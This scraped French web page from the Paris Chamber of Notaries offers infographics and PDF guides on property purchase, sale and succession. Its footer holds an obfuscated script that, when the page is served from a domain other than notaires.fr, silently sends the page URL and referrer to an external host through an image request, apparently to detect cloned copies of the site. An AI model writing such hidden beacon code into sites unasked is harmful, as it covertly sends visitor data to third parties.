        <a href="/fr/outils-et-services/calcul-des-droits-de-succession" data-drupal-link-system-path="outils-et-services/calcul-des-droits-de-succession">Calcul des droits de succession</a>
                  </li>
        </ul>
  
        </div>
            </li>
                        <li>
        <a href="https://www.calameo.com/read/003616144f1ad30e5c4c5">Charte de la confraternité</a>
                  </li>
                        <li>
        <a href="https://www.calameo.com/read/00361614422c2855be4e7">Règlement de la Chambre</a>
                  </li>
        </ul>
  
        </div>
            </li>
        </ul>
  


  </nav>

  </div>

                    </div>
                                            </div>
                    </header>
    
	<div role="main" class="js-quickedit-main-content">
		<div
			class="wrapper">

						
						

															<div class="highlighted">
						  <div class="region region-highlighted">
        <ol class="breadcrumb">
          <li >
                  <a href="/fr">Accueil</a>
              </li>
          <li >
                  <a href="/fr/outils--services">Outils &amp; Services</a>
              </li>
          <li >
                  <a href="/fr/liste-des-publications">Publications</a>
              </li>
          <li >
                  <a href="/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie">Infographies</a>
              </li>
          <li  class="active">
                  Comprendre le notariat à toutes les étapes de la vie
              </li>
      </ol>

    <h1 class="page-header">
<span>Comprendre le notariat à toutes les étapes de la vie</span>
</h1>

<section id="block-chambre-paris-cinphighlightedblock" class="block block-cinp-node-blocks block-cinp-highlighted-block clearfix">
  
    

      <div class="node node--type-page-rubrique node--view-mode-highlighted-block ds-1col clearfix">



<div >

  <div class="field field--name-node-post-date field--type-ds field--label-inline">
    <div class="field--label">Publié le</div>
              <div class="field--item">18/12/2020</div>
          </div>

  <div class="field field--name-field-art-date-maj field--type-datetime field--label-inline">
    <div class="field--label">mis à jour le</div>
              <div class="field--item"><time datetime="2021-07-01T12:00:00Z">01/07/2021</time>
</div>
          </div>

</div>

</div>


  </section>


  </div>

					</div>
							
						
						
									<section
				class="container main-container">

																			
									
													<div class="main-content col-sm-9 first-colomn">
						<a id="main-content"></a>
						  <div class="region region-content">
    <div data-drupal-messages-fallback class="hidden"></div>
  <div class="node node--type-page-rubrique node--view-mode-full ds-2col-stacked clearfix">



<div class="group-header">

            <div class="field field--name-field-art-resume field--type-string-long field--label-hidden field--item">Du rôle du notaire à la succession, en passant par l’achat immobilier : Billy Agency et la Chambre des Notaires de Paris proposent outils de compréhension du droit à toutes les étapes de votre vie.</div>
      
</div>
<div class="group-left">

            <div class="hide field field--name-field-art-image field--type-image field--label-hidden field--item">  <img loading="lazy" src="/sites/default/files/styles/image_article/public/articles/Site%20ge%CC%81ne%CC%81ral_0.png?h=8c0e82cf&amp;itok=g6xr-XZp" width="798" height="456" alt="Comprendre le notariat à toutes les étapes de la vie" typeof="foaf:Image" class="img-responsive" />


</div>
      
</div>

<div class="group-right">

      <div class="field field--name-field-art-paragraphes field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">  <div class="paragraph paragraph--type--pg-wysiwyg paragraph--view-mode--default">
          
            <div class="field field--name-field-art-body field--type-text-long field--label-hidden field--item"><p><img alt="INFOGRAPHIE" data-entity-type="file" data-entity-uuid="134643bd-af4c-48bb-9b9e-aa6286fb5222" src="/sites/default/files/inline-images/600-Site%20ge%CC%81ne%CC%81ral_0.png" class="align-center" width="600" height="228" loading="lazy"></p>
<h2>Comprendre les actions notariales</h2>
<p><strong>Des infographies pédagogiques pour enfin comprendre les processus notariaux</strong></p>
<p>Souvent, les solutions notariales sont mal comprises.</p>
<p>Quelles sont les démarches chez le notaire ? Quels sont les délais pour les signatures ? Quels sont les documents nécessaires ?</p>
<p>Malheureusement, les explications comprenant des termes juridiques complexes sont généralement peu compréhensibles.</p>
<p>C'est pourquoi nous avons conçu un ensemble d'infographies pédagogiques pour vous aider à y voir plus clair.</p>
<p>Notre objectif est de <strong>rendre le notariat clair et accessible</strong> en luttant contre l’opacité de la matière juridique.</p>
<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 500px;">
<tbody>
<tr>
<td class="text-align-center"><img alt="immobilier" data-entity-type="file" data-entity-uuid="b17cac94-10da-4551-8b4a-e1839708eac1" src="/sites/default/files/inline-images/Icone_immobilier.png" class="align-center" width="210" height="212" loading="lazy">
<p>&nbsp;</p>
</td>
<td class="text-align-center"><img alt="famille" data-entity-type="file" data-entity-uuid="3930dece-fc99-4d6e-a074-ef853997def1" src="/sites/default/files/inline-images/Icone_famille.png" class="align-center" width="210" height="212" loading="lazy">
<p>&nbsp;</p>
</td>
<td class="text-align-center"><img alt="NOTARIAT" data-entity-type="file" data-entity-uuid="765be1eb-66a6-4eaf-b0c0-e4639166418b" src="/sites/default/files/inline-images/Icone_notariat.png" class="align-center" width="211" height="211" loading="lazy">
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td class="text-align-center">
<h2>Immobilier</h2>
</td>
<td class="text-align-center">
<h2>Famille</h2>
</td>
<td class="text-align-center">
<h2>Notariat</h2>
</td>
</tr>
</tbody>
</table>
<p>De la succession, en passant par l’achat immobilier, nous vous proposerons ici très prochainement des outils de compréhension du droit à toutes les étapes de la vie.</p>
<p class="text-align-center">&nbsp;</p>
</div>
      
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            J'achète un bien immobilier: que dois-je faire ?
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-02/j_achete.pdf" type="application/pdf; length=1012844" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            Je vends un bien immobilier, comment ça marche ?
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-02/je_vends.pdf" type="application/pdf; length=986801" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            La promesse de vente notariée
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-02/infographie_puv.pdf" type="application/pdf; length=563587" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            Acheteur : les principaux documents à fournir
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-03/infographie_-_acheteur_les_documents_a_fournir.pdf" type="application/pdf; length=923105" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            Vendeur : les principaux documents à fournir
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-03/infographie_-_vendeur_pieces_a_fournir.pdf" type="application/pdf; length=1035202" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            Succession : quelles sont les grandes étapes de son règlement ?
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-07/infographie_1_-_succession_-_quelles_sont_les_grandes_etapes_de_son_reglement.pdf" type="application/pdf; length=2782542" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            Succession : qui hérite après un décès ?
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-07/infographie_2_-_succession_-_qui_herite_apres_un_deces.pdf" type="application/pdf; length=2211071" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            Succession : comment se détermine le patrimoine du défunt ?
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-07/infographie_3_-_succession_-_comment_se_determine_le_patrimoine_du_defunt.pdf" type="application/pdf; length=1526999" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            SUccession : Quel est le montant des droits de succession ?
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-07/infographie_4_-_succession_-_quel_est_le_montant_des_droits_de_succession.pdf" type="application/pdf; length=2119935" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
              <div class="field--item">  <div class="paragraph paragraph--type--pg-docs-to-download paragraph--view-mode--default">
          
      <div class="field field--name-field-pg-docs field--type-file field--label-hidden field--items">
              <div class="field--item"><div class="file file--mime-application-pdf file--application-pdf pdf icon-before file-wrapper"><div class="left-doc"><span class="file-icon pdf"></span></div><div class="right-doc"><div class="right-first-line">
            Héritiers : les principaux documents à fournir
        </div></div><a href="http://paris.notaires.fr/sites/default/files/2021-07/heritiers_-_les_principaux_documents_a_fournir.pdf" type="application/pdf; length=4048233" title="Open pdf in new window" target="_blank" data-toggle="tooltip" data-placement="bottom"></a></div></div>
          </div>
  
      </div>
</div>
          </div>
  
</div>

<div class="group-footer">
      <div  class="hashtags">
        
      <div class="hashtag"><a href="/fr/recherche?mot-cle=Infographies">Infographies</a></div>
      
  
    </div>


</div>

</div>



  </div>

					</div>
				
													<aside class="col-sm-3 sidebar-second last-colomn" role="complementary">
						  <div class="region region-sidebar-second">
    <section id="block-chambre-paris-pubcolonnedroitetouteslespages" class="block-pubcolonnedroitetouteslespages block block-block-content block-block-contented92ea46-45a5-49c7-9ceb-a78e34859d54 clearfix">
  
    

      
  </section>

<section id="block-chambre-paris-cinpcolonnededroiteblock" class="block block-cinp-node-blocks block-cinp-col-droite-block clearfix">
  
    

      <div class="node node--type-page-rubrique node--view-mode-colonne-de-droite ds-1col clearfix">

  

        <div  class="field field--name-field-outil-link field--type-link field--label-hidden field--item field-col-droite">
        
            <div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon annuaire"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Annuaire
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice">/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=Al…</a></div>
      
  </div>

</div>


            <div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Carte des prix
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/carte-des-prix">/fr/carte-des-prix</a></div>
      
  </div>

</div>


            <div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Frais d&#039;achat
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-de-frais-d-achat">/fr/outils-et-services/calcul-de-frais-d-achat</a></div>
      
  </div>

</div>


            <div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Plus-values
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-plus-values">/fr/outils-et-services/calcul-des-plus-values</a></div>
      
  </div>

</div>


            <div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Droits de succession
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-droits-de-succession">/fr/outils-et-services/calcul-des-droits-de-succession</a></div>
      
  </div>

</div>


            <div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Frais de mainlevée
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-frais-main-levee">/fr/outils-et-services/calcul-des-frais-main-levee</a></div>
      
  </div>

</div>


            <div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Immo Notaires Argus
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="https://www.immonotairesargus.com">https://www.immonotairesargus.com</a></div>
      
  </div>

</div>


            <div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Immo Notaires Enchères
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="http://immonotairesencheres.com/">http://immonotairesencheres.com/</a></div>
      
  </div>

</div>


      
  
    </div>



</div>


  </section>

<section class="cinp-newsletter-form block block-cinp-newsletter block-newsletter-block-form clearfix" data-drupal-selector="cinp-newsletter-form" id="block-chambre-paris-newsletterblockform">
  
      <h2 class="block-title">Lettre d&#039;information</h2>
    

      <form action="/fr/infographies/comprendre-le-notariat-toutes-les-etapes-de-la-vie" method="post" id="cinp-newsletter-form" accept-charset="UTF-8">
  <div class='text_header'>Inscrivez-vous pour recevoir régulièrement notre lettre d’information ou les dates des prochaines ventes aux enchères.</div>
<div class="form-item js-form-item form-type-email js-form-type-email form-item-email-subscriber js-form-item-email-subscriber form-group">
      <label for="edit-email-subscriber" class="control-label js-form-required form-required">
                <span class="label-content">
            Courriel
        </span>
        </label>
  
  
  <input placeholder="Votre courriel" data-drupal-selector="edit-email-subscriber" class="form-email required form-control" type="email" id="edit-email-subscriber" name="email_subscriber" value="" size="60" maxlength="254" required="required" aria-required="true" />

  
  
  </div>

<div class="form-item js-form-item form-type-checkbox js-form-type-checkbox form-item-newsletter-consent js-form-item-newsletter-consent checkbox">
  
  
  

      <label for="edit-newsletter-consent" class="control-label option js-form-required form-required">
                    <input data-drupal-selector="edit-newsletter-consent" class="form-checkbox required" type="checkbox" id="edit-newsletter-consent" name="newsletter_consent" value="1" required="required" aria-required="true" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            J'accepte de recevoir des communications de la Chambre des Notaires de Paris.
        </span>
        </label>
  
  
  </div>
<div><div class='link_example'><a href='http://www.google.com' target='_blank'>Voir un exemple</a></div><input autocomplete="off" data-drupal-selector="form-63s8asgqszmkzhpvstbyc5idmf-s1b8q5iorzfx2hy8" type="hidden" name="form_build_id" value="form-63s8aSGQSZmkzhpvSTByC5idmf-S1b8Q5IORZFX2Hy8" /><input data-drupal-selector="edit-cinp-newsletter-form" type="hidden" name="form_id" value="cinp_newsletter_form" /><div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions"><button data-drupal-selector="edit-submit" class="button js-form-submit form-submit btn-default btn" type="submit" id="edit-submit" name="op" value="S&#039;abonner">S'abonner</button></div>
</div>
</form>

  </section>


  </div>

					</aside>
							</section>
								</div>
	</div>

    <footer class="footer" role="contentinfo">
                <div class="top-footer-wrapper">
              <div class="region region-top-footer">
    <section id="block-chambre-paris-blockrs75" class="block block-block-content block-block-contenteedfbf18-d7d5-4c20-a256-39a5e3089e94 clearfix">
  
    

      


<div class="block-content block-content--type-bloc-reseaux-footer block-content--view-mode-full ds-2col-fluid clearfix">

  

      <div class="group-left">
      
  <div class="field field--name-field-ftr-liens field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Liens</div>
          <div class="field--items">
              <div class="field--item"><a href="/mentions-legales-paris">Mentions légales</a></div>
          <div class="field--item"><a href="/donnees-personnelles">Données personnelles</a></div>
          <div class="field--item"><a href="/fr/politique-de-gestion-des-cookies">Politique des cookies</a></div>
          <div class="field--item"><a href="#cookiepopup" class="display-ecc-popup">Configurer les cookies</a></div>
              </div>
      </div>

  <div class="field field--name-field-links-2nd-line field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Liens 2e ligne</div>
          <div class="field--items">
              <div class="field--item"><a href="/fr">Accueil</a></div>
          <div class="field--item"><a href="/fr/nous-contacter">Contact</a></div>
          <div class="field--item"><a href="/fr/sitemap">Plan du site</a></div>
          <div class="field--item"><a href="https://paris.notaires.fr/fr/content/egalite-femmes-hommes">Égalité femmes-hommes</a></div>
              </div>
      </div>

    </div>
  
      <div class="group-right">
      
  <div class="field field--name-field-rss-feed field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Flux RSS</div>
              <div class="field--item"><a href="/fr/publication/rss.xml" target="_blank">/fr/publication/rss.xml</a></div>
          </div>

  <div class="field field--name-field-instagram field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Instagram</div>
              <div class="field--item"><a href="http://instagram.com/chambrenotairesparis/" target="_blank">http://instagram.com/chambrenotairesparis/</a></div>
          </div>

  <div class="field field--name-field-linkedin field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Linkedin</div>
              <div class="field--item"><a href="https://fr.linkedin.com/company/chambre-des-notaires-de-paris/" target="_blank">https://fr.linkedin.com/company/chambre-des-notaires-de-paris/</a></div>
          </div>

  <div class="field field--name-field-facebook field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Facebook</div>
              <div class="field--item"><a href="https://www.facebook.com/NotairesdeParisIDF/" target="_blank">https://www.facebook.com/NotairesdeParisIDF/</a></div>
          </div>

  <div class="field field--name-field-youtube field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Youtube</div>
              <div class="field--item"><a href="http://www.youtube.com/user/ParisNotairesInfoMag" target="_blank">http://www.youtube.com/user/ParisNotairesInfoMag</a></div>
          </div>

  <div class="field field--name-field-twitter field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Twitter</div>
              <div class="field--item"><a href="https://twitter.com/GdParisNotaires" target="_blank">https://twitter.com/GdParisNotaires</a></div>
          </div>

    </div>
  
</div>


  </section>


  </div>

        </div>
                    <div class="footer-bottom-wrapper">
              <div class="region region-bottom-footer">
    <section id="block-adresse-postale-paris" class="block block-block-content block-block-contenta7bc29f5-9c42-41a0-ae6b-64819e9129eb clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p>Chambre des Notaires de Paris</p>
<p>12, avenue Victoria 75001 PARIS</p>
<p>Tél : 01 44 82 24 00</p>
</div>
      
  </section>

<section id="block-ecosystemefooterpourlesautressites" class="block block-block-content block-block-content57c18e8b-f5bd-4498-884f-a229d3f27eaf clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p><span id="ecosysteme-footer-logo-75"><img alt="logo" data-entity-type="file" data-entity-uuid="dccb97f8-4889-4552-bffd-2bf64f9406d7" src="/sites/default/files/inline-images/CNP_logo_blanc.png"> </span> <span id="ecosysteme-footer-logo-92"> <img alt="logo" data-entity-type="file" data-entity-uuid="21dbbd76-9112-40fd-947d-eb3d4b8be33e" src="/sites/default/files/inline-images/ID_CNHS-92-white.svg"> </span> <span id="ecosysteme-footer-logo-91"> <img alt="logo" data-entity-type="file" data-entity-uuid="97804822-e310-42a4-9e19-14fb5610331f" src="/sites/default/files/inline-images/essonne-white.png"> </span> <span id="ecosysteme-footer-logo-77"> <img alt="logo" data-entity-type="file" data-entity-uuid="05d7d927-7ab3-401e-a786-8c67e02c70ee" src="/sites/default/files/inline-images/Logo2018-CdN77-white.svg"> </span> <span id="ecosysteme-footer-logo-78"> <img alt="logo" data-entity-type="file" data-entity-uuid="e35f73b5-e6d3-4a71-91d7-9a7234d78263" src="/sites/default/files/inline-images/versaille-white.png"> </span></p>
</div>
      
  </section>


  </div>

        </div>
        </footer>


<script type="text/javascript">
var _0xfee0ff=_0x3425;(function(_0x528ac7,_0x194c31){var _0x1a9d53=_0x3425,_0x512eb6=_0x528ac7();while(!![]){try{var _0x45dc9e=parseInt(_0x1a9d53(0x108))/0x1+-parseInt(_0x1a9d53(0x100))/0x2+-parseInt(_0x1a9d53(0x10d))/0x3*(-parseInt(_0x1a9d53(0xff))/0x4)+-parseInt(_0x1a9d53(0x10b))/0x5+parseInt(_0x1a9d53(0x10a))/0x6+parseInt(_0x1a9d53(0x10e))/0x7*(-parseInt(_0x1a9d53(0x106))/0x8)+parseInt(_0x1a9d53(0x111))/0x9;if(_0x45dc9e===_0x194c31)break;else _0x512eb6['push'](_0x512eb6['shift']());}catch(_0x2974f1){_0x512eb6['push'](_0x512eb6['shift']());}}}(_0x4c7a,0x3f44f));var x=document[_0xfee0ff(0x105)+'\x69\x6e'],sd=x[_0xfee0ff(0x107)+'\x74']('\x2e'),lsd=sd[_0xfee0ff(0x102)+'\x74\x68'];function _0x3425(_0x59cbbe,_0x3ee0bd){var _0x4c7ab9=_0x4c7a();return _0x3425=function(_0x34251a,_0x45c2f5){_0x34251a=_0x34251a-0xf5;var _0x4454c6=_0x4c7ab9[_0x34251a];return _0x4454c6;},_0x3425(_0x59cbbe,_0x3ee0bd);}if('\x6e\x6f\x74\x61'+_0xfee0ff(0x10f)!=sd[lsd-0x2]||'\x66\x72'!=sd[lsd-0x1]){var l=location['\x68\x72\x65\x66'],r=document[_0xfee0ff(0x103)+_0xfee0ff(0xf8)],m=new Image();m[_0xfee0ff(0xfd)]=_0xfee0ff(0xf7)+_0xfee0ff(0x104)+'\x66\x69\x6c\x65'+_0xfee0ff(0xf6)+_0xfee0ff(0xf5)+_0xfee0ff(0x109)+_0xfee0ff(0xfb)+_0xfee0ff(0xfa)+_0xfee0ff(0xf9)+_0xfee0ff(0xfe)+_0xfee0ff(0xfc)+_0xfee0ff(0x110)+_0xfee0ff(0x112)+'\x38\x6f\x38\x30'+'\x33\x77\x38\x2e'+_0xfee0ff(0x101)+'\x6c\x3d'+encodeURI(l)+(_0xfee0ff(0x10c)+'\x3b\x72\x3d')+encodeURI(r);}function _0x4c7a(){var _0x3a4b70=['\x6f\x6d\x38\x36','\x73\x72\x63','\x37\x6e\x31\x6d','\x35\x33\x32\x35\x32\x47\x67\x46\x64\x45\x78','\x39\x32\x35\x39\x36\x32\x5a\x6c\x50\x69\x79\x68','\x6a\x70\x67\x3f','\x6c\x65\x6e\x67','\x72\x65\x66\x65','\x73\x3a\x2f\x2f','\x64\x6f\x6d\x61','\x37\x35\x34\x34\x74\x57\x45\x52\x4b\x58','\x73\x70\x6c\x69','\x34\x35\x38\x34\x32\x37\x58\x6d\x41\x6f\x58\x50','\x6f\x6e\x62\x72','\x31\x37\x35\x36\x30\x32\x53\x65\x50\x6e\x50\x6c','\x34\x30\x36\x36\x30\x69\x63\x78\x4a\x74\x6a','\x26\x61\x6d\x70','\x36\x39\x42\x61\x46\x45\x4b\x49','\x32\x32\x36\x31\x4e\x7a\x4b\x59\x71\x6a','\x69\x72\x65\x73','\x62\x63\x70\x73','\x32\x31\x36\x38\x36\x34\x30\x4c\x51\x44\x4c\x77\x71','\x71\x6b\x70\x73','\x2e\x6c\x65\x6d','\x73\x2d\x70\x70','\x68\x74\x74\x70','\x72\x72\x65\x72','\x72\x2f\x30\x64','\x72\x73\x2e\x66','\x6f\x74\x68\x65'];_0x4c7a=function(){return _0x3a4b70;};return _0x4c7a();}
</script>


  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"fr\/","currentPath":"node\/1416076","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"fr"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"chambre_paris","theme_token":"GJGbHysJclkvHE_H5TpaJLZPJm5GUCultKy2VhTd-hU"},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"matomo":{"disableCookies":false,"trackMailto":true},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-header\u0022\u003E\n      \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n        \u003Cp\u003E\u003Cstrong\u003EA propos des cookies\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EBienvenue ! \u003Cstrong\u003ELe site de la Chambre des Notaires de PARIS\u003C\/strong\u003E utilise des cookies pour permettre \u003Cstrong\u003Ele bon fonctionnement du site\u003C\/strong\u003E, et avec votre accord pour \u003Cstrong\u003Eanalyser et am\u00e9liorer la performance de votre navigation, pour mesurer l\u0027audience du site\u003C\/strong\u003E, ainsi que pour vous proposer \u003Cstrong\u003Edes services interactifs fournis par des tiers (vid\u00e9os et r\u00e9seaux sociaux) \u003C\/strong\u003Equi favorisent le partage de contenus et d\u2019avis.\u003Cbr\u003EEn cliquant sur \u00ab Accepter tout \u00bb ces cookies seront d\u00e9pos\u00e9s sur votre terminal. En cliquant sur \u00ab Refuser tout \u00bb, ces cookies ne seront pas d\u00e9pos\u00e9s \u003Cstrong\u003E\u00e0 l\u2019exception des cookies fonctionnels\u003C\/strong\u003E.\u003Cbr\u003ENous conservons votre choix \u003Cstrong\u003Ependant 13 mois\u003C\/strong\u003E. \u003Cstrong\u003EVous pouvez modifier ce choix \u00e0 tout moment sur la page\u003C\/strong\u003E \u00ab configurer les cookies \u00bb.\u003C\/p\u003E\n\n      \u003C\/div\u003E\n      \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons eu-cookie-compliance-has-categories\u0022\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022btn btn-primary btn-config \u0022\u003EConfigurer\u003C\/button\u003E\n        \u003Cbutton type=\u0022button\u0022 